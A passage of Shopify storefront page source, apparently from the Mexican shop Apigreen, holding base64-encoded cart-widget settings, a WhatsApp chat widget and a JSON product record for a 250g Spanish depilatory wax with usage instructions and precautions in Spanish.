    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("Q8OzZGlnbyBkZSBkZXNjdWVudG8=");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBsaWNhcg==");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiLCJhcHBsZVBheSJd");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("Mg==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzE2MzAyOQ==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("cm91bmRlZEJhZw==");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Y2VudGVyTGVmdA==");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "$ {{amount}}";
  window.upcartStorefrontPublicAccessToken = 'c9e3f64867de422a9c8962f10e3d6ff1' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'MX',
    currency: 'CurrencyDrop',
    name: 'México'
  };
  window.upcartMyShopifyDomain = '3ea6d3-50.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .upcart-cart .upcart-timer {
    text-decoration: none !important;
    border-bottom: none !important;
}
  
</style>


</div><div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="www.apigreen.com.mx"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7597361791149,"title":"Cera Española todas las zonas 250g","handle":"cera-espanola-frasco-de-250g-para-microondas","description":"\u003ch2 data-start=\"346\" data-end=\"381\"\u003eCera Española Natural Apigreen 250g\u003c\/h2\u003e\n\u003cp data-start=\"382\" data-end=\"424\"\u003eDepilación profesional desde la naturaleza\u003c\/p\u003e\n\u003cp data-start=\"426\" data-end=\"698\"\u003eNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\u003c\/p\u003e\n\u003cp data-start=\"700\" data-end=\"860\"\u003eTextura cremosa y flexible\u003cbr data-start=\"726\" data-end=\"729\"\u003e100% natural y biodegradable\u003cbr data-start=\"757\" data-end=\"760\"\u003eEnvase reutilizable y apto para microondas o baño maría\u003cbr data-start=\"815\" data-end=\"818\"\u003eHecho en México con amor por la naturaleza\u003c\/p\u003e\n\u003chr data-start=\"862\" data-end=\"865\"\u003e\n\u003ch3 data-start=\"867\" data-end=\"881\"\u003eBeneficios\u003c\/h3\u003e\n\u003cul data-start=\"882\" data-end=\"1234\"\u003e\n\u003cli data-start=\"882\" data-end=\"937\"\u003e\n\u003cp data-start=\"884\" data-end=\"937\"\u003eDepila con precisión incluso el vello corto o fino.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"938\" data-end=\"1008\"\u003e\n\u003cp data-start=\"940\" data-end=\"1008\"\u003eMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1009\" data-end=\"1094\"\u003e\n\u003cp data-start=\"1011\" data-end=\"1094\"\u003eProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1095\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1097\" data-end=\"1149\"\u003eNo irrita ni reseca, ideal para todo tipo de piel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1234\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1234\"\u003eEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"1236\" data-end=\"1239\"\u003e\n\u003ch3 data-start=\"1241\" data-end=\"1256\"\u003eModo de uso\u003c\/h3\u003e\n\u003col data-start=\"1257\" data-end=\"2053\"\u003e\n\u003cli data-start=\"1257\" data-end=\"1473\"\u003e\n\u003cp data-start=\"1260\" data-end=\"1473\"\u003eCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.\u003cbr data-start=\"1390\" data-end=\"1393\"\u003eTambién puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1474\" data-end=\"1696\"\u003e\n\u003cp data-start=\"1477\" data-end=\"1696\"\u003eNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1697\" data-end=\"1893\"\u003e\n\u003cp data-start=\"1700\" data-end=\"1893\"\u003eAplica una capa uniforme en el sentido del crecimiento del vello.\u003cbr data-start=\"1765\" data-end=\"1768\"\u003eEl parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1894\" data-end=\"1982\"\u003e\n\u003cp data-start=\"1897\" data-end=\"1982\"\u003eDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1983\" data-end=\"2053\"\u003e\n\u003cp data-start=\"1986\" data-end=\"2053\"\u003eHidrata la zona con post-depilatorios Apigreen.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003chr data-start=\"2055\" data-end=\"2058\"\u003e\n\u003ch3 data-start=\"2060\" data-end=\"2089\"\u003eCompromiso con el planeta\u003c\/h3\u003e\n\u003cp data-start=\"2090\" data-end=\"2335\"\u003eNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.\u003cbr data-start=\"2250\" data-end=\"2253\"\u003eLos restos pueden desecharse junto con la basura orgánica o en composta doméstica.\u003c\/p\u003e\n\u003cp data-start=\"2337\" data-end=\"2529\"\u003eEl envase es reutilizable y reciclable.\u003cbr data-start=\"2401\" data-end=\"2404\"\u003eUna vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\u003c\/p\u003e\n\u003chr data-start=\"2531\" data-end=\"2534\"\u003e\n\u003ch3 data-start=\"2536\" data-end=\"2552\"\u003ePrecauciones\u003c\/h3\u003e\n\u003cul data-start=\"2553\" data-end=\"2840\"\u003e\n\u003cli data-start=\"2553\" data-end=\"2599\"\u003e\n\u003cp data-start=\"2555\" data-end=\"2599\"\u003eNo aplicar la cera líquida o muy caliente.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2600\" data-end=\"2658\"\u003e\n\u003cp data-start=\"2602\" data-end=\"2658\"\u003eNo aplicar sobre piel irritada, quemada o con heridas.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2659\" data-end=\"2720\"\u003e\n\u003cp data-start=\"2661\" data-end=\"2720\"\u003eEvita calentar en exceso para conservar la textura ideal.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2721\" data-end=\"2797\"\u003e\n\u003cp data-start=\"2723\" data-end=\"2797\"\u003eMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2798\" data-end=\"2840\"\u003e\n\u003cp data-start=\"2800\" data-end=\"2840\"\u003eMantener fuera del alcance de los niños.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"2842\" data-end=\"2845\"\u003e\n\u003cp data-start=\"2847\" data-end=\"2988\"\u003eApigreen – Nuestra ilusión es verte sonreír de nuevo.\u003cbr data-start=\"2900\" data-end=\"2903\"\u003eHecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.\u003c\/p\u003e","published_at":"2025-01-27T12:46:04-06:00","created_at":"2024-04-06T15:30:08-06:00","vendor":"Apigreen","type":"Cera Española","tags":["250 g","cera española","frasco"],"price":32000,"price_min":32000,"price_max":32000,"available":true,"price_varies":false,"compare_at_price":34900,"compare_at_price_min":34900,"compare_at_price_max":34900,"compare_at_price_varies":false,"variants":[{"id":43002408435885,"title":"Azuleno","option1":"Azuleno","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650491053,"product_id":7597361791149,"position":2,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","variant_ids":[43002408435885]},"available":true,"name":"Cera Española todas las zonas 250g - Azuleno","public_title":"Azuleno","options":["Azuleno"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625084077,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408468653,"title":"Clorofila","option1":"Clorofila","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650425517,"product_id":7597361791149,"position":3,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","variant_ids":[43002408468653]},"available":true,"name":"Cera Española todas las zonas 250g - Clorofila","public_title":"Clorofila","options":["Clorofila"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625018541,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408501421,"title":"Lavanda","option1":"Lavanda","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650458285,"product_id":7597361791149,"position":1,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","variant_ids":[43002408501421]},"available":true,"name":"Cera Española todas las zonas 250g - Lavanda","public_title":"Lavanda","options":["Lavanda"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625051309,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408534189,"title":"Fresas","option1":"Fresas","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650392749,"product_id":7597361791149,"position":4,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","variant_ids":[43002408534189]},"available":true,"name":"Cera Española todas las zonas 250g - Fresas","public_title":"Fresas","options":["Fresas"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009624985773,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661"],"featured_image":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","options":["Aroma"],"media":[{"alt":null,"id":30009625051309,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","width":1200},{"alt":null,"id":30009625084077,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","width":1200},{"alt":null,"id":30009625018541,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","width":1200},{"alt":null,"id":30009624985773,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","width":1200},{"alt":null,"id":26625184858285,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184891053,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184923821,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184956589,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184989357,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185022125,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185054893,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185087661,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185120429,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-start=\"346\" data-end=\"381\"\u003eCera Española Natural Apigreen 250g\u003c\/h2\u003e\n\u003cp data-start=\"382\" data-end=\"424\"\u003eDepilación profesional desde la naturaleza\u003c\/p\u003e\n\u003cp data-start=\"426\" data-end=\"698\"\u003eNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\u003c\/p\u003e\n\u003cp data-start=\"700\" data-end=\"860\"\u003eTextura cremosa y flexible\u003cbr data-start=\"726\" data-end=\"729\"\u003e100% natural y biodegradable\u003cbr data-start=\"757\" data-end=\"760\"\u003eEnvase reutilizable y apto para microondas o baño maría\u003cbr data-start=\"815\" data-end=\"818\"\u003eHecho en México con amor por la naturaleza\u003c\/p\u003e\n\u003chr data-start=\"862\" data-end=\"865\"\u003e\n\u003ch3 data-start=\"867\" data-end=\"881\"\u003eBeneficios\u003c\/h3\u003e\n\u003cul data-start=\"882\" data-end=\"1234\"\u003e\n\u003cli data-start=\"882\" data-end=\"937\"\u003e\n\u003cp data-start=\"884\" data-end=\"937\"\u003eDepila con precisión incluso el vello corto o fino.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"938\" data-end=\"1008\"\u003e\n\u003cp data-start=\"940\" data-end=\"1008\"\u003eMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1009\" data-end=\"1094\"\u003e\n\u003cp data-start=\"1011\" data-end=\"1094\"\u003eProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1095\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1097\" data-end=\"1149\"\u003eNo irrita ni reseca, ideal para todo tipo de piel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1234\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1234\"\u003eEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"1236\" data-end=\"1239\"\u003e\n\u003ch3 data-start=\"1241\" data-end=\"1256\"\u003eModo de uso\u003c\/h3\u003e\n\u003col data-start=\"1257\" data-end=\"2053\"\u003e\n\u003cli data-start=\"1257\" data-end=\"1473\"\u003e\n\u003cp data-start=\"1260\" data-end=\"1473\"\u003eCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.\u003cbr data-start=\"1390\" data-end=\"1393\"\u003eTambién puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1474\" data-end=\"1696\"\u003e\n\u003cp data-start=\"1477\" data-end=\"1696\"\u003eNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1697\" data-end=\"1893\"\u003e\n\u003cp data-start=\"1700\" data-end=\"1893\"\u003eAplica una capa uniforme en el sentido del crecimiento del vello.\u003cbr data-start=\"1765\" data-end=\"1768\"\u003eEl parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1894\" data-end=\"1982\"\u003e\n\u003cp data-start=\"1897\" data-end=\"1982\"\u003eDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1983\" data-end=\"2053\"\u003e\n\u003cp data-start=\"1986\" data-end=\"2053\"\u003eHidrata la zona con post-depilatorios Apigreen.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003chr data-start=\"2055\" data-end=\"2058\"\u003e\n\u003ch3 data-start=\"2060\" data-end=\"2089\"\u003eCompromiso con el planeta\u003c\/h3\u003e\n\u003cp data-start=\"2090\" data-end=\"2335\"\u003eNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.\u003cbr data-start=\"2250\" data-end=\"2253\"\u003eLos restos pueden desecharse junto con la basura orgánica o en composta doméstica.\u003c\/p\u003e\n\u003cp data-start=\"2337\" data-end=\"2529\"\u003eEl envase es reutilizable y reciclable.\u003cbr data-start=\"2401\" data-end=\"2404\"\u003eUna vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\u003c\/p\u003e\n\u003chr data-start=\"2531\" data-end=\"2534\"\u003e\n\u003ch3 data-start=\"2536\" data-end=\"2552\"\u003ePrecauciones\u003c\/h3\u003e\n\u003cul data-start=\"2553\" data-end=\"2840\"\u003e\n\u003cli data-start=\"2553\" data-end=\"2599\"\u003e\n\u003cp data-start=\"2555\" data-end=\"2599\"\u003eNo aplicar la cera líquida o muy caliente.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2600\" data-end=\"2658\"\u003e\n\u003cp data-start=\"2602\" data-end=\"2658\"\u003eNo aplicar sobre piel irritada, quemada o con heridas.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2659\" data-end=\"2720\"\u003e\n\u003cp data-start=\"2661\" data-end=\"2720\"\u003eEvita calentar en exceso para conservar la textura ideal.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2721\" data-end=\"2797\"\u003e\n\u003cp data-start=\"2723\" data-end=\"2797\"\u003eMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2798\" data-end=\"2840\"\u003e\n\u003cp data-start=\"2800\" data-end=\"2840\"\u003eMantener fuera del alcance de los niños.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"2842\" data-end=\"2845\"\u003e\n\u003cp data-start=\"2847\" 